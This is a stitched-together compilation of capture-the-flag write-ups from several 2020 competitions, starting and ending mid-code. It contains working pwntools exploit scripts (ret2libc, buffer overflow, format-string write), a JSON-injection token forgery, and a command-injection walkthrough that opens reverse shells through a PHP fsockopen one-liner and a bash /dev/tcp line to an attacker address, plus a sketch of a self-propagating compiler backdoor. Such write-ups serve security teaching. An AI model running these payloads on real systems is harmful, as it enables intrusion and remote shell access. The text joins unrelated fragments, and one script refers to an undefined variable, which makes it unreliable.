def des_ecb_decrypt(cipher,key): des = DES.new(key, mode=DES.MODE_ECB) cipher = bytes(cipher) if (len(cipher) != 8): cipher = b'\0' * (8 - len(cipher)) + cipher plain = des.decrypt(cipher) return plain
def des_cbc_decrpt(cipher,key): iv = b"syclover" des = DES.new(key, mode=DES.MODE_CBC, iv=iv) if (len(cipher) != 8): cipher = b'\0' * (8 - len(cipher)) + cipher cipher = bytes(cipher) plain = des.decrypt(cipher) return plain
def myfun(key,data): #print("%x %x" % (key, data)) data = struct.pack(">Q", data)[::-1].strip() #print(data) #print(list(data)) for i in range(64): if(key%2==0): ckey = struct.pack(">Q", key)[::-1] data = des_ecb_decrypt(data,ckey) key = key // 2 else: ckey = struct.pack(">Q", key)[::-1] data = des_cbc_decrpt(data,ckey) key ^= 0x3FD99AEBAD576BA5 key = (key // 2) + (0xffffffffffffffff - 1) // 2 + 1
key_str = "%x"%key if(len(key_str)%2 !=0): key_str = "0"+key_str
key_arr = list(bytes.fromhex(key_str))[::-1] for i in range(8-len(key_arr)): key_arr.append(0)
tmp = [] tmp+=key_arr tmp+=list(data) return tmp
def myrandint( start,end,seed): a=32310901 b=1729 rOld=seed m=end-start while True: rNew=int((a*rOld+b)%m) yield rNew rOld = rNew
def Z3(xor_data,cmp_data): s = Solver() flag = [BitVec(('x%d' % i),8) for i in range(32) ]
xor_result = [0 for i in range(64)] for i in range(32): for j in range(33): a = flag[i] ^ xor_data[j] xor_result[i + j] += a
for i in range(0,64): s.add(xor_result[i] == cmp_data[i])
if s.check() == sat: model = s.model() str = [chr(model[flag[i]].as_long().real) for i in range(32)] print( "".join(str)) time.sleep(5) exit() else: print ("unsat")
if __name__ == "__main__": key = 2153387829194836539 data = 4968037865209379450 cmp_data = [2153387829194836539,4968037865209379450,8168265158727502467,7752938936513403525,14501680424383085918,17239894214146562937,8631814439533536846,14038875394924393076,4195845133744611697,5882449358190368069,16593579054240177091,6042071195929524833,4901359238874180132,5391991813165233830,1262912001997768975,10592048914693378762,16027373129319566784,8683865403612614472,1074685249143409626,14830847864020240442,839851004411889868,6756767667889788695,10980352984506363454,15143378206568444148,9137722182184199592,16483482195781840874,213411729123350449,8809840326310832316,6556887299588007217,4475244256249997594,4953583337191211260,6316604661095411857] sum = [] for i in range(16): sum+=(myfun(cmp_data[2*i],cmp_data[2*i+1])) value = [] for i in range(len(sum)//4): value.append(sum[4*i]+0x100*sum[4*i+1]+0x1000*sum[4*i+2]+0x10000*sum[4*i+3])
for seed in range(0xfff): print(seed) xor_data = [] #r = myrandint(1, 255, 99) r = myrandint(1, 255, seed) for i in range(33): xor_data.append(next(r)) Z3(xor_data,value)
```
爆破到 99 时候就出来 flag了,flag 为 SCTF{b5c0b187fe309af0f4d35982fd}。

|
## panda-facts :
The description of this challenge was " I just found a hate group targeting my favorite animal. Can you try and find their secrets? We gotta take them down! " and the home page of the website was presented with a login form like this :

## Also an index.js was provided for the download :
```javascriptglobal.__rootdir = __dirname;
const express = require('express');const bodyParser = require('body-parser');const cookieParser = require('cookie-parser');const path = require('path');const crypto = require('crypto');
require('dotenv').config();
const INTEGRITY = '12370cc0f387730fb3f273e4d46a94e5';
const app = express();
app.use(bodyParser.json({ extended: false }));app.use(cookieParser());
app.post('/api/login', async (req, res) => { if (!req.body.username || typeof req.body.username !== 'string') { res.status(400); res.end(); return; } res.json({'token': await generateToken(req.body.username)}); res.end;});
app.get('/api/validate', async (req, res) => { if (!req.cookies.token || typeof req.cookies.token !== 'string') { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
const result = await decodeToken(req.cookies.token); if (!result) { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
res.json({success: true, token: result});});
app.get('/api/flag', async (req, res) => { if (!req.cookies.token || typeof req.cookies.token !== 'string') { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
const result = await decodeToken(req.cookies.token); if (!result) { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
if (!result.member) { res.json({success: false, error: 'You are not a member'}); res.end(); return; }
res.json({success: true, flag: process.env.FLAG});});
app.use(express.static(path.join(__dirname, '/public')));
app.listen(process.env.PORT || 3000);
async function generateToken(username) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); const iv = Buffer.alloc(16, 0);
const cipher = crypto.createCipheriv(algorithm, key, iv);
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
let encrypted = ''; encrypted += cipher.update(token, 'utf8', 'base64'); encrypted += cipher.final('base64'); return encrypted;}
async function decodeToken(encrypted) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); const iv = Buffer.alloc(16, 0); const decipher = crypto.createDecipheriv(algorithm, key, iv);
let decrypted = '';
try { decrypted += decipher.update(encrypted, 'base64', 'utf8'); decrypted += decipher.final('utf8'); } catch (error) { return false; }
let res; try { res = JSON.parse(decrypted); } catch (error) { console.log(error); return false; }
if (res.integrity !== INTEGRITY) { return false; }
return res;}
```After the login i got a page like this :

I Tried to click on the button but i got an error message because i wasn't a member , after looking a while i realized there was a route to api/validate , so i just went to https://panda-facts.2020.redpwnc.tf/api/validate in order to see how the token was generated :

Now I knew i had to change the member value , looking the code i saw that the token was crypted with aes-192-cbc and encoded in base64, so my first tought was to make a token with member : 1 , encrypting it and encoding the result in base64 to inject the token into the http header but i couldn't do it because i didn't had the key.
Watching the code again and again realized that the token was made in this way :```javascript const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}` ```Here we can do a JSON injection because the username is not validated , so i just injected ' prova","member":1,"username":"prova ' in the usename field to get a token like this:
{"integrity":"12370cc0f387730fb3f273e4d46a94e5","member":0,"username":"prova","member":1,"username":"prova"}
After entering overloading the JSON syntax i pressed the button and got the flag :

Flag: flag{1_c4nt_f1nd_4_g00d_p4nd4_pun}
|
Our compiler backdoor works by intercepting all calls to `read()`,hashing the input consumed so far, and injecting code whenever the hash matches a known value.At the end of compilation the backdoor executes a [quine](https://en.wikipedia.org/wiki/Quine_%28computing%29)to include itself in newly compiled compilers.
## Files
- `compiler_backdoor.template` — original compiler but with hooks to backdoor inserted - `diff.py` — script that diffs `compiler_backdoor.template` with `compiler.y` and generates appropriate injection and quine code. |
## The bug
`StdVecIter` keeps pointers right into `StdVec` storage. When `StdVec` is resized iterator's pointers become dangling.
## The exploit
We use the UAF bug to create a fake bytearray that spans the entire memory space, use it to leak a dict with everyloaded python module (see `PyImport_GetModuleDict()`), and finally read the flag with `io.FileIO`.Python's `id()` function trivially leaks object addresses, so the exploit is quite straightforward. |
Remote has 50 secret 32-bit integers, we can execute 1000 arbitrary predicates on all of themand get back the count of integers that matched.
Simplest strategy is to use binary search, but it requires about 1300 queries to succeed.For extra efficiency, whenever we have two ranges `[l1, r1)` and `[l2, r2)` with a single elementin both of them, we query them together. Result 0 or 2 means we can split two ranges for theprice of just one query. If result is 1, the ranges become entangled: if one range splits left,the other one splits right and vice-versa. We memorize such pairs and continue as per usual,and when we manage to split a range we also split all it's entangled pairs (recursively). |
# pydis2ctf - 490 pointsI got 3 files in this challenge, It's about Pytecode. OK, let's start !!!
## SolutionTo solve this, you have to read this: [https://docs.python.org/3/library/dis.html](https://docs.python.org/3/library/dis.html) , just read and rewrite it ;)Here is disassemble of C1ipher:
``` 2 0 LOAD_CONST 1 ('') 2 STORE_FAST 1 (ret_text)
3 4 LOAD_GLOBAL 0 (list) 6 LOAD_FAST 0 (text) 8 CALL_FUNCTION 1 10 GET_ITER >> 12 FOR_ITER 42 (to 56) 14 STORE_FAST 2 (i)
4 16 LOAD_FAST 0 (text) 18 LOAD_METHOD 1 (count) 20 LOAD_FAST 2 (i) 22 CALL_METHOD 1 24 STORE_FAST 3 (counter)
5 26 LOAD_FAST 1 (ret_text) 28 LOAD_GLOBAL 2 (chr) 30 LOAD_CONST 2 (2) 32 LOAD_GLOBAL 3 (ord) 34 LOAD_FAST 2 (i) 36 CALL_FUNCTION 1 38 BINARY_MULTIPLY 40 LOAD_GLOBAL 4 (len) 42 LOAD_FAST 0 (text) 44 CALL_FUNCTION 1 46 BINARY_SUBTRACT 48 CALL_FUNCTION 1 50 INPLACE_ADD 52 STORE_FAST 1 (ret_text) 54 JUMP_ABSOLUTE 12
6 >> 56 LOAD_FAST 1 (ret_text) 58 RETURN_VALUE``````STORE_FAST is mean a variable when you want to call a function or a list array, so i got this: ret_text = ''FOR_ITER is made a loop with for command, ex: for i in range(19)```.... After you analyze it, you'll get a source code ;)```def function(text): ret_text = '' for i in list(text): couter = text.count(i) ret_text += chr((2 * ord(i)) - len(text)) return ret_text```## FinalActually i analyzed C2cipher too, but it's troll because i tried to reversed this code but it isn't work, back to the C1cipher, i guess that ret_text is encode and text variable is the flag when you input it. So you have to rewrite it by using Reversing skill :v
```cipher = '¤Ä°¤ÆªÔ\x86$\xa04\x9cÌ`H\x9c¬>¼f\x9c¦@HH\xa0\x84¨\x9a\x9a¢vÐØ'
def decrypt(text): ret_text = '' for i in list(text): couter = text.count(i) ret_text += chr(int((ord(i) + len(text)) / 2)) return ret_text
print(decrypt(cipher))``````flag: csictf{T#a+_wA5_g0oD_d155aSe^^bLy}``` |
# SmashSmash was a very cool challenge where you were given the `libc` version used by the binary. You had to bypass ASLR and then execute a ret2libc attack.
## AnalysisAs per usual, run a quick `checksec`:

Luckily for us, PIE is disabled and there is no canary. That makes our job much easier.
Let's run it and see what happens.

Hmm, our input is printed back to us again. Is there another format string bug?

Indeed there is! Is a BoF possible this time?

Awesome.
There's nothing particularly interesting in the decompilation - `main` takes input and calls `say_hello`, which prints back to you.

No interesting strings either. As we are given the `libc`, everything points to a good old ret2libc attack.
## ExploitationAs we only had one input, the logical approach would be to use a ret2plt to leak the address of puts in `libc` from the [global offset table](https://github.com/ir0nstone/pwn-notes/blob/master/concepts/plt_and_got.md) and call main again to let us have another input.
```pythonfrom pwn import *
elf = context.binary = ELF('./hello')
# Adapt for remoteif args.REMOTE: libc = ELF('./libc-remote.so') p = remote('chall.csivit.com', 30046)else: libc = elf.libc p = elf.process()
# ret2pltp.clean(1)
payload = flat( b'A' * 136, elf.plt['puts'], elf.symbols['main'], # 32-bit - return address comes directly after the function call elf.got['puts'] # Parameter comes after the return address)
p.sendline(payload)
p.recvline() # This is the 'Hello, <>!' string - we don't need this
puts_libc = u32(p.recv(4)) # The puts call. We only need the first 4 bytes (the GOT entry of puts)log.success(f'Puts@LIBC: {hex(puts_libc)}')
libc.address = puts_leak - libc.symbols['puts']log.success(f'Libc base: {hex(libc.address)}')
p.clean(1)
# Final ret2libcpayload = flat( b'A' * 136, libc.symbols['system'], libc.symbols['exit'], next(libc.search(b'/bin/sh\x00')))
p.sendline(payload)p.interactive()``` |
Beginner's Misc===============
First we brute sets up 4 characters which produce valid utf-8 encoded strings on decoding.
Then we generate primitives to calculate various powers of two: 2, 1/2, 1/4, ...
Once we have these primitives, we can generate any floating point number we want using the binary representation. |
# Pwn Intended 3Again, smashing the keyboard doesn't work. Sadly. Let's check out the protections:

Same thing again, GHidra decompilation time.

Again, `gets()` shows a clear buffer overflow vulnerability. Among other functions there is a `flag()` function.

So, calling `flag()` returns the flag. Unsurprisingly.
## ExploitationWe'll be using the buffer overflow vulnerability to redirect code execution to the `flag()` function. Some experimenting shows a padding of 40 bytes is needed to overwrite RIP.
```pythonfrom pwn import *
elf = ELF('./vuln')p = remote('chall.csivit.com', 30013)
payload = b'A' * 40payload += p64(elf.symbols['flag'])
p.clean()p.sendline(payload)
print(p.clean(2).decode())```
**csictf{ch4lleng1ng_th3_v3ry_l4ws_0f_phys1cs}** |
# Body Count
## Challenge details **Category** : Web **points** : 493 **Description** : Here’s a character count service for you! http://chall.csivit.com:30202 ## SolutionFirst time in the website we see a black screen written but nothing intresting by observing the url `http://chall.csivit.com:30202/?file=wc.php` we can see that's it's the contentof the `wc.php` so i tried checking `robots.txt` and we got this :
```Disallow: /?file=checkpass.php```
In order to be able to see the content of `checkpass.php` we can use a php filter
```http://chall.csivit.com:30202/?file=php://filter/convert.base64-encode/resource=checkpass.php```
Using that we got the base64 of the `checkpass.php` after decoding it we got this : **checkpass.php**
``` php
<html lang="en">
<head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> <title>wc as a service</title> <style> html, body { overflow: none; max-height: 100vh; } </style></head>
<body style="height: 100vh; text-align: center; background-color: black; color: white; display: flex; flex-direction: column; justify-content: center;">
<h1>Character Count as a Service</h1> <form> <input type="hidden" value="wc.php" name="file"> <textarea style="border-radius: 1rem;" type="text" name="text" rows=30 cols=100></textarea> <input type="submit"> </form> The Character Count is: " . exec('printf \'' . $text . '\' | wc -c') . "</h2>"; } ?></body>
</html>```By looking to the source code we can divide it into two parts
#### Part One Our cookie password will get checked , in case of fail a message saying `Sorry, only people from csivit are allowed to access this page.` will appear and the rest of the code won't be executed due to the die() focntion . So we tried the password that we got earlier `w0rdc0unt123` and it worked now we can see the rest of thewebpage and pass to the second part
#### Part TwoAs we can see our input `Text`obtained by the GET form will be putten inside this command `printf '{text}' | wc -c`. We can easily bypass this and get a command executionusing this payload : `'; command # ` * ` ' ` : To close the first quote and complete the printf command * ` ; ` : In order to specify a second command * `command` : This is the command tha we want to execute * `#` : To comment out the rest
**Note** : We will only get the last line of the result due to the exec focntion that only returns the last line of the result a way to bypass it is by adding `| head -n $line` after the command where $line represents the line you want to read but we will not need to do this here
So after that I tried `'; ls #` and this was the result : ```The Character Count is: wc.php```Bingo ! Our code injection worked now we will try to spawn a shell , at the begining i tried to do it with netcat and python but neither of those were present in the server so i did it using php and this was the command : ```php -r '$sock=fsockopen( "$your_adress_ip" , $port );exec("/bin/sh -i <&3 >&3 2>&3");'```The full command will be like this :```' ; php -r '$sock=fsockopen( "$your_adress_ip" , $port );exec("/bin/sh -i <&3 >&3 2>&3");' #```Another way to do it is using the bach technique : ```bash -i >& /dev/tcp/$your_adress_ip/$port 0>&1```With that we were able to get a shell in the server and we were the user `www-data`
```www-data@9c9f6ae73053:/var/www/html$````After navigating a little bit inside the server I found two intresting files : * `flag.txt` : Which was located at `/ctf/system/of/a/down/` to find it you can use this `find / -iname "*flag*" ` .But we can't read it because of permissions, the only users who could read it are `root`and `csictf` * `README` : A file located at `/ctf` and this was its content :```My password hash is 6f246c872cbf0b7fd7530b7aa235e67e.```So this is propably the password of the `csictf` user, all we need to do is crack it than su to csictf and read the flag . I wasn't able to crack it using john but an online crackstation were able to crack it and this is the passsword `csictf` i think anyone could guess it Now we can change user to `csictf` using `su` and read the flag
#### The Flag ```csictf{1nj3ct10n_15_p41nfu1}```
|
# CSICTF 2020
# Web* [Cascade](https://github.com/wonhee0410/CTF/blob/master/CSICTF_2020/Web.md#casade)* [Oreo](https://github.com/wonhee0410/CTF/blob/master/CSICTF_2020/Web.md#oreo)* [Warm Up](https://github.com/wonhee0410/CTF/blob/master/CSICTF_2020/Web.md#warm-up)* [Mr Rami](https://github.com/wonhee0410/CTF/blob/master/CSICTF_2020/Web.md#mr-rami)* [Secure Portal](https://github.com/wonhee0410/CTF/blob/master/CSICTF_2020/Web.md#secure-portal)
# Crypto* [Rivest Shamir Adleman](https://github.com/wonhee0410/CTF/blob/master/CSICTF_2020/Cryto.md#rivest-shamir-adleman)
# Forensics* [Gradient Sky](https://github.com/wonhee0410/CTF/blob/master/CSICTF_2020/Forensics.md#gradient-sky)* [Panda](https://github.com/wonhee0410/CTF/blob/master/CSICTF_2020/Forensics.md#panda)
# Linux* [AKA](https://github.com/wonhee0410/CTF/blob/master/CSICTF_2020/Linux.md#aka) |
My first writeup on my new blog, explaining how I found out things about the binary and assumed how things worked.
[https://www.reversing.tech/2020/07/21/chezzz-redpwn-2020-OEP.html](https://www.reversing.tech/2020/07/21/chezzz-redpwn-2020-OEP.html) |
# Global WarmingThis was a *different* type of binary exploitation challenge. First, check the protections:

Much like the others. Let's run it:

So our input is sent back to us, along with the notice that we cannot log in with input. As we control the print, let's check if there's a format string bug.

And indeed there is. Interestingly, there's no buffer overflow. Let's decompile it to see what's going on:

`main` is very simple - takes in input (using a secure `fgets()`, explaining why there was no BoF) and passes the input to the `login()` function.

Input it printed back to us, as we saw, with `printf`. This causes the format string. The interesting part is it checks the global `admin` variable before printing the flag.
Clearly, we have to overwrite the `admin` variable somehow. To do this, we're going to have to leverage the format string `%n` specifier for an arbitrary write.
`%n` takes a pointer to a signed int, where the **number of characters written so far is stored**. Because we can control certain aspects of the stack (as the buffer is on the stack) we can tell it *where* to write the data. As we can control the input, we can tell it *how much*. This gives us an arbitrary write. If we want to write 20 bytes somewhere, we input 20 characters and then call `%n`. We can even use other fancy format string specifiers to shorten it enough,
I would explain how to leverage this in detail, but frankly, others have done so much, much better than me :)
* [LiveOverflow - Format String with %n](https://www.youtube.com/watch?v=0WvrSfcdq1I)* [Format String Vulnerability](http://www.cis.syr.edu/~wedu/Teaching/cis643/LectureNotes_New/Format_String.pdf)
There are plenty more resources online.
## ExploitationLuckily for us, `pwntools` contains a feature to automate `%n` exploitation.
> Note: You should **understand how the exploit works** before you use tools to do it for you.
The pwntools module is `fmtstr_payload`, and takes in two values: the offset for the format string and a dictionary. The keys in the dictionary are the location to write to, and the values are the data to write there.
```pythonfrom pwn import *
elf = ELF('./vuln')p = remote("chall.csivit.com", 30023)
admin = elf.symbols['admin']value = 0xb4dbabe3 # this is the value admin needs to be
payload = fmtstr_payload(12, {admin : value})
p.sendline(payload)
print(p.clean().decode())```
**csictf{n0_5tr1ng5_@tt@ch3d}** |
# Note 1
- ReDOS in the search to hang the event loop- SetTimeout would only execute when the Regex didn't match- Solve HTML in [solve.html](solve.html) |
# Oreo
## Description
This is a basic challenge which requires understanding of how cookies and encoding works.
## Sources
```My nephew is a fussy eater and is only willing to eat chocolate oreo. Any other flavour and he throws a tantrum.```
## Exploit
Inspecting the webpage, we find that there is a cookie named flavour, something similar to the description provided in the sources.
The cookie when decoded with base64 gives you strawberry, a flavour that the nephew doesn't prefer.
You just need to change the cookie value to chocolate encoded in base64.
Cookies always go with every request and on reload you would get the flag.
The flag is:
```csictf{1ick_twi5t_dunk}``` |
# Slick
- Error out strconv.Unquote to get it to return null- Regex injection in the search to time based attack to leak flag- Solution script in [solve.py](solve.py) |

Too Slow is an easy reverse engineering challenge from rgbCTF, it was a funny challenge because I’m pretty new to reverse engineering techniques and it helped me a lot, I played this CTF just for fun with my team, 0x8Layer :)
Full write-up is available on: [https://nullarmor.github.io/posts/rgbctf-tooslow](https://nullarmor.github.io/posts/rgbctf-tooslow) |
题目给了两个MSRPC服务器,存根均使用/Oicf编译。使用IDA脚本findrpc.py可快速定位管理器入口点向量位置。这里介绍一些扩充知识,方便一些以前没有接触过的朋友理解MSRPC存根中定义的几个结构体间的关系,如果不感兴趣请跳过,毕竟我们最终只需使用工具搜索服务例程。
```cpp=typedef struct _RPC_SERVER_INTERFACE{ unsigned int Length; ... PRPC_DISPATCH_TABLE DispatchTable; ... void const __RPC_FAR *InterpreterInfo; unsigned int Flags ;} RPC_SERVER_INTERFACE, __RPC_FAR * PRPC_SERVER_INTERFACE;```每个`RPC_SERVER_INTERFACE`结构代表一个接口。其`DispatchTable`成员指向`RPC_DISPATCH_TABLE`结构:```cpp=typedef struct { unsigned int DispatchTableCount; RPC_DISPATCH_FUNCTION __RPC_FAR * DispatchTable; LONG_PTR Reserved;} RPC_DISPATCH_TABLE, __RPC_FAR * PRPC_DISPATCH_TABLE;````RPC_DISPATCH_TABLE`的`DispatchTableCount`指定调度函数数量,与`DispatchTable`指向的指针数组中的元素个数相同,且与默认管理器入口点向量中的元素个数相同,这是我们确定有多少个服务例程的一种方式。
回到`RPC_SERVER_INTERFACE`中,其`Flags`成员中的标志位与`InterpreterInfo`指针的值(有效或空指针)、`DispatchTable->DispatchTable`中调度函数的类型共同确定列集模式与其他编译开关(如传输语法)。例如,本题中`Flag`值为`0x04000000`, `InterpreterInfo`非空,`DispatchFunction`为`NdrServerCall2`,则MIDL选项有`/Oi*f`。`/Oi*`系选项中自动化寻找服务例程很容易,但`/Os`下则麻烦一些,具体就不展开讲了。
若使用`/Oi*`,则`InterpreterInfo`指向`MIDL_SERVER_INFO`结构:```cpp=typedef struct _MIDL_SERVER_INFO_ { PMIDL_STUB_DESC pStubDesc; const SERVER_ROUTINE * DispatchTable; PFORMAT_STRING ProcString; const unsigned short * FmtStringOffset; const STUB_THUNK * ThunkTable; PRPC_SYNTAX_IDENTIFIER pTransferSyntax; ULONG_PTR nCount; PMIDL_SYNTAX_INFO pSyntaxInfo; } MIDL_SERVER_INFO, *PMIDL_SERVER_INFO;```结构成员`DispatchTable`指向服务例程指针数组,其数组下标值对应调用号。
使用findrpc解析本题中EntryService服务器,其注册的接口如下:`Proc Handlers`显示了服务例程的地址,只有一个`0x402020`:```cpp=RPC_STATUS __cdecl sub_402020(RPC_BINDING_HANDLE BindingHandle){ RPC_STATUS result; // eax CLIENT_CALL_RETURN v2; // esi RPC_STATUS v3; // eax RPC_WSTR StringBinding; // [esp+18h] [ebp-20h] CPPEH_RECORD ms_exc; // [esp+20h] [ebp-18h]
